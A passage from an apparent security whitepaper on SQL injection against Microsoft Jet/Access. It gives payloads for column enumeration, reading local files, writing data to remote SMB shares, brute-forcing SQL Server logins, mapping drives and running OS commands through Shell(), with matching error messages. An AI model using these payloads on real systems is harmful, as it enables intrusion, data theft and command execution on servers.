Query: SELECT \* FROM users WHERE username ='1' ORDER BY #,'1' and password=''

#### Error Reponse:

Microsoft JET Database Engine (0x80040E14) The Microsoft Jet database engine does not recognize '#' as a valid field name or expression.

### 6.5. Column Enumeration

#### Method 1

#### Vulnerable Query:

SELECT id, email FROM users WHERE username ='user' and password='pass'

This method can be used when the select statement is not using \* to specify all fields in the selection. In this scenario the **GROUP BY** clause can be used to enumerate the columns.

Query: SELECT id, email FROM users WHERE username ='1' GROUP BY 1 HAVING '1'='1' and password=''

#### **Error Reponse:**

Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression 'id' as part of an aggregate function.

The above error message displays the id field, which is then added to the next query.

Query: SELECT id, email FROM users WHERE username ='1' GROUP BY 1,id HAVING '1'='1' and password=''

#### **Error Reponse:**

Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression 'email' as part of an aggregate function.

The above error message displays the **email** field, which is then added to the next query.

Query: SELECT id, email FROM users WHERE username ='1' GROUP BY 1,id,email HAVING '1'='1' and password=''

#### **Error Reponse:**

Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression ''1'='1' and password=''' as part of an aggregate function.

The above error message displays an aggregate function error caused by the **HAVING** statement. It can be deduced that all the columns in the select statement have been found. the next query.

#### Method 2

If the \* has been used in the select statement then the **GROUP BY** clause can not be used, and the following error will be shown if it is attempted.



#### Error Reponse:

```
Microsoft JET Database Engine (0x80040E21)
Cannot group on fields selected with '*'.
```

In this scenario it is possible to discover one of the column names through the following query.

```
Query: SELECT * FROM users WHERE username ='1' HAVING sum('1')='1' and password=''
```

#### **Error Reponse:**

Microsoft JET Database Engine (0x80040E21) You tried to execute a query that does not include the specified expression 'ID' as part of an aggregate function.

The discovery of this column name can help in the next stage, brute forcing, as some applications prefix columns with a standard value eg: fld, t, txt\_

Discovery of the other valid column names is through a brute force approach. The following query can be used in brute force attempts to determine if a column exists in the table that is been accessed. If the requested column does not exist, an error is raised.

```
Query: SELECT * FROM users WHERE username ='1' AND <ColumnName> = '1' and password=''
```

#### **Error Reponse:**

Microsoft JET Database Engine (0x80040E10) No value given for one or more required parameters.

#### Method 3

Discovery of the valid column names in other tables, not the one been accessed, is through a brute force approach. The following query can be used in brute force attempts to determine if a column exists in any known table. If the requested column does not exist, an error is raised.

```
Query: SELECT * FROM users WHERE username ='1' UNION SELECT <ColumnName>, NULL,
FROM <TableName> WHERE '1'='1' and password=''
```

Error Reponse:

Microsoft JET Database Engine (0x80040E10) No value given for one or more required parameters.

## 6.6. Column Data Type Enumeration

Column data type enumeration can be done when the returned recordset information is displayed. For this example it is assumed that the first column in the returned recordset is displayed to the user.

The ColumnName and TableName are also required.

The **TypeName()** function will return a text value determining the type of data stored in the column.

```
Query: SELECT * FROM users WHERE username ='1' UNION SELECT
TypeName(<ColumnName>),NULL FROM <TableName> WHERE '1'='1' OR '1'='1' and
password=''
```

The data contained in the columns of the database is never displayed in error messages. Data enumeration can be done through using a union to display the data, or through blind SQL injection.



## 7. Accessing External Databases

MS Jet provides the ability to retrieve data from databases external to the current database. This is done using the **IN** clause within the **FROM** syntax of a select statement.

```
Query: SELECT id FROM users WHERE username ='1' UNION SELECT id FROM  IN '<path to database>' WHERE '1'='1' and password=''
```

Data from a remote database that is accessible through an SMB or WEBDAV share can be accessed if the network allows it.

#### **ISAM Connections**

Non access database can be opened by specifying the database type in either of the following formats;

... FROM Table IN "" [<Type>; DATABASE=<Path To Database>;];

... FROM Table IN "<Path To Database>" "Type"

... FROM [<Type>;DATABASE=<Path To Database>].[<Table>]

The available types to access database types other than access are listed under the following registry key;

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Jet\4.0\ISAM Formats

OR

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Office\12.0\Access Connectivity
Engine\ISAM Formats

The ISAM connections use the engines listed under the respective \Engine registry key.

#### **ODBC Connections**

ODBC connections can be made using the following format;

... FROM [ODBC; DRIVER=<Driver>]

Available ODBC connection types are listed under the following registry key;

HKEY LOCAL MACHINE\SOFTWARE\ODBC\ODBCINST.INI

MS Jet will not allow ODBC connections to MS Access drivers; it expects you to use the ISAM.

#### **Generic Connection Errors**

#### **Error Reponse:**

Microsoft JET Database Engine error '80004005' Could not find installable ISAM.

Reason: The specified ISAM is not installed, or it has been spelt incorrectly.

#### Error Reponse:

Microsoft JET Database Engine error '80004005' You cannot use ODBC to import from, export to, or link an external Microsoft Jet or ISAM database table to your database.

Reason: You tried to use ODBC to open a MS Jet connection.



## 7.1. Reading Local Files

The **TEXT** ISAM engine can be used to read to read a limited number of file types. The allowed file extensions are listed under the *DisabledExtensions* value of the **TEXT** engine registry key. By default the following file extensions can be accessed;

txt,csv,tab,asc,tmp,htm,html

The **TOP** clause is used to enumerate through the lines of the file. The data will be returned in the last column of the recordset, and will need to be displayed by the application to be visible. Replace # in the following query with a sequential count starting at 1.

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT TOP #
 * FROM [TEXT;DATABASE=<Directory Path>;HDR=NO;FMT=Delimited].[<FileName>]
 WHERE '1'='1' OR '1'='1'
```

Excel spreadsheets can be accessed using a similar query;

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT TOP #
 * FROM [Excel 8.0;DATABASE=<Full File Path>;HDR=NO].[Sheet1$] WHERE
 '1'='1' OR '1'='1'
```

#### **Common Errors**

#### **Error Reponse:**

Microsoft JET Database Engine error '80040e09' Cannot update. Database or object is read-only.

Reason: The file exists but is not a valid file extension.

#### **Error Reponse:**

Microsoft JET Database Engine error '80040e10' No value given for one or more required parameters.

**Reason:** The SQL statement ends with a **WHERE** clause that contains a column name. To get around this, try to inject into the last portion of the **WHERE** clause.

#### Error Reponse:

Microsoft JET Database Engine error '80004005' '<Directory Path>' is not a valid path. Make sure that the path name is spelled correctly and that you are connected to the server on which the file resides.

**Reason:** The path specified in the query does not exist or is not accessible by this user.

#### **Error Reponse:**

```
Microsoft JET Database Engine error '80040e37'
The Microsoft Jet database engine could not find the object '<FileName>'.
Make sure the object exists and that you spell its name and the path name
correctly.
```

Reason: The file specified in the query does not exist or is not accessible by this user.



## 7.2. Connecting To MS SQL

A **SQL SERVER** ODBC connection can be used to connect to a network accessible MS SQL instance. By making multiple connection attempts this can be used to brute force the sa, or other, user account.

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT *
FROM [ODBC;DRIVER=SQL SERVER;Server=<Server>,<Port>;UID=sa;PWD=<PASSWORD>;
```

```
DATABASE=master].Information Schema.Tables where '1'='1'or'1'='1'
```

Error Reponse:

Microsoft JET Database Engine error '80004005' ODBC--connection to 'SQL SERVER<Server>' failed.

**Reason:** If there is a long delay before this error is returned then there is no SQL instance listening at that address.

#### **Error Reponse:**

Microsoft JET Database Engine error '80004005' ODBC--connection to 'SQL SERVER<Server>' failed.

**Reason:** If there is a short delay before this error is returned then the supplied password is incorrect, or the specified user does not exist.

### **Trusted Connections**

An ODBC connection can be used specifying the *Trusted Connection* mode, which usually gives access under the *PUBLIC* role. If the application makes use of Integrated Security, which implies that the account that the application is running under has access to the SQL Server, then access may be available to the database used by the vulnerable application (in cases where both MS SQL and Access databases are used.)

```
Query: SELECT id FROM users WHERE username ='1'and password='' UNION SELECT *
FROM [ODBC;DRIVER=SQL SERVER;Server=<Server>,<Port>; DATABASE=master;
Trusted_Connection=Yes].Information_Schema.Tables where '1'='1'or'1'='1'
```



## 7.3. Mapping The Local Drive

The IN clause of a select statement can be used to detect the presence of directories and files.

This query can be used to find the system drive.

```
Query: SELECT id FROM users WHERE username ='1' UNION SELECT * FROM test IN '.'
WHERE '1'='1' and password=''
```

#### **Error Reponse:**

Microsoft JET Database Engine error '80004005' The Microsoft Jet database engine cannot open the file 'c:\windows\system32\inetsrv'. It is already opened exclusively by another user, or you need permission to view its data

This query can be used to detect directories and files.

Query: SELECT id FROM users WHERE username ='1' UNION SELECT id FROM test IN '<path to file>' WHERE '1'='1' and password=''

#### **Error Reponse:**

Microsoft JET Database Engine error '80004005' Unrecognized database format 'c:\temp\file.txt'.

**Reason:** The file exists, but is not a valid database.

#### **Error Reponse:**

Microsoft JET Database Engine error '80004005' Could not find file 'c:\temp\nofile.txt'.

Reason: The file does not exist.

#### Error Reponse:

Microsoft JET Database Engine error '80004005' 'c:\nopath\nofile.txt' is not a valid path. Make sure that the path name is spelled correctly and that you are connected to the server on which the file resides.

Reason: The directory does not exist.

#### **Error Reponse:**

Microsoft JET Database Engine error '80004005' The Microsoft Jet database engine cannot open the file 'c:\temp'. It is already opened exclusively by another user, or you need permission to view its data.

**Reason:** You attempted to open a directory, which exists.

#### Mapping the Network

The same query can be used to attempt opening an SMB connection on another machine, allowing for simple mapping of windows machines on the accessible network.



## 7.4. Writing To Files

MS Jet can be used to write to files, with similar restrictions to 8.1, but this cannot be done within a UNION or sub select. It can only be done if the injection is into the COLUMN portion of the initial select statement.

### Text ISAM

```
Query: SELECT "text to write" into [TEXT;DATABASE=<Directory Path>;
HDR=NO;FMT=Delimited].[<FileName>] FROM users WHERE username='name' and
password='pass'
```

If the conditions in the WHERE portion of the syntax return TRUE then the text will be written to the file. If the conditions return FALSE, then the file will be created but will not have the text written to the file. "text to write" can be replaced with any valid column name, including \*, to pull data out of the database to a local, or remote (SMB), file.

The allowed file extensions are listed under the *DisabledExtensions* value of the **TEXT** engine registry key. By default the following file extensions can be accessed;

```
txt,csv,tab,asc,tmp,htm,html
```

Similar type of data retrieval can be done using other formats such as EXCEL.

```
Query: SELECT "text to write" into [Excel 5.0;DATABASE=<Full File Path>;
    HDR=NO;FMT=Delimited].[Sheet1$] FROM users WHERE username='name' and
    password='pass'
```

#### **Database File**

Results from a query can also be written to a new table in an existing database. This can be used to create a new table in the current database, or to retrieve datasets to a new table in an existing local, or remote, database.

```
Query: SELECT * into <TableName> in '<Path To Database>' FROM users WHERE
username='name' and password='pass'
```



## 8. Operating System Commands

If sandboxing is **DISABLED**, or can be bypassed, then it is possible to use the following functions to execute operating system commands.

#### CurDir[(drive)]

Returns a Variant (String) representing the current path.

```
Query:
Select name from users where id ='1' union select curdir() from
msysaccessobjects where '1'='1'
```

#### Dir[(pathname [, attributes])]

Returns a String representing the name of a file, directory, or folder that matches a specified pattern or file attribute, or the volume label of a drive.

Query:

```
Select name from users where id ='1' union select dir('c:\') from msysaccessobjects where '1'='1'
```

### Environ( { envstring | number } )

Returns the String associated with an operating system environment variable.

```
Query:
Select name from users where id ='1' union select environ(1) from
msysaccessobjects where '1'='1'
```

#### FileDateTime(pathname)

Returns an Integer representing the attributes of a file, directory, or folder.

```
Query:
Select name from users where id ='1' union select
filedatetime('c:\boot.ini') from msysaccessobjects where '1'='1'
```

#### FileLen(pathname)

Returns a Long specifying the length of a file in bytes

```
Query:
Select name from users where id ='1' union select filelen('c:\boot.ini')
from msysaccessobjects where '1'='1'
```

#### GetAttr(pathname)

Returns an Integer representing the attributes of a file, directory, or folder.

```
Query:
Select name from users where id ='1' union select getattr('c:\') from
msysaccessobjects where '1'='1'
```

#### Shell(pathname [, windowstyle ])

Runs an executable program and returns a Variant (Double) representing the program's task ID if successful, otherwise it returns zero.

#### Query:

```
Select name from users where id ='1' union select shell('<file to run>') from msysaccessobjects where '1'='1'
```



The file will be executed under the context of the server, usually the IIS anonymous user. This can prevent access to files such as cmd.exe on Windows 2003 and greater. If execute access is denied the following error will be returned.

### **Error Reponse:**

Microsoft JET Database Engine error '80040e14' Invalid procedure call



# 9. Non SQL MS Jet Exploitation

MS Jet has had a number of vulnerabilities over the years. Some of these are in the SQL syntax and others, as mentioned in *section 3.4* are related to the database file format. Despite Microsoft's reluctance to release security patches for the database format bugs, it appears that they have changed their mind and a patch is imminent.

This section includes some scenarios where MS Jet vulnerabilities, specifically the file format ones, can be exploited through applications other than Microsoft Access itself.

### Microsoft IIS

As is detailed in *section 8*, an SQL injection vulnerability can be used to request data from an external database. A lack of egress filtering could allow the web server to connect to an attacker controlled file, which was designed to exploit one of the file based vulnerabilities.



### OpenOffice.org

The OpenOffice database application allows for connecting to an external database using ODBC or ADO. By specifying an ADO connection to a remote Access database file it is possible to exploit one of the file based vulnerabilities. If the target machine has MS Jet 3.5x installed, then an ADO connection string specifying the vulnerable versions of Jet can be used. Combining this with a query using the *Shell()* function, can lead to command execution.

This type of exploitation affects any application that allows for the linking in or connecting to an Access based database.



# 10. References

- Advisory: NT ODBC Remote Compromise <u>http://www.wiretrip.net/rfp/txt/rfp9901.txt</u>
- Access 12's new data engine http://blogs.msdn.com/access/archive/2005/10/13/480870.aspx
- Jet Expression Can Execute Unsafe Visual Basic for Applications Functions http://support.microsoft.com/kb/239104
- How to configure Jet 4.0 to prevent unsafe functions from running in Access 2000 and Access 2002 http://support.microsoft.com/kb/239482
- How to configure Jet 4.0 to prevent unsafe functions from running in Access 2003 http://support.microsoft.com/kb/294698
- Functions and properties in Access 2007 blocked by sandbox mode http://office.microsoft.com/en-us/access/HA012301901033.aspx
- Use sandbox mode in Access 2007 <u>http://office.microsoft.com/en-us/access/HA101674291033.aspx</u>
- Updated version of Microsoft Jet 3.5 available for download http://support.microsoft.com/kb/172733
- How to obtain the latest service pack for the Microsoft Jet 4.0 Database Engine <u>http://support.microsoft.com/default.aspx/kb/239114</u>
- How To Handle Quotes and Pipes in Concatenated SQL Literals <u>http://support.microsoft.com/default.aspx?scid=kb;EN-US;Q178070</u>
- How To Query for Literal Special Characters in a Where Clause <u>http://support.microsoft.com/kb/q147687/</u>
- List of reserved words in Jet 4.0 http://support.microsoft.com/?id=248738
- 2007 Office System Driver: Data Connectivity Components <u>http://www.microsoft.com/downloads/details.aspx?FamilyID=7554F536-8C28-4598-9B72-EF94E038C891&displaylang=en</u>
- MS Access Online Help http://office.microsoft.com/en-us/access/CH100621381033.aspx
- Time-Based Blind SQL Injection with Heavy Queries <u>http://www.microsoft.com/technet/community/columns/secmvp/sv0907.mspx</u>
- MS Access SQL Injection Cheat Sheet <u>http://www.webapptest.org/ms-access-sql-injection-cheat-sheet-EN.html</u>

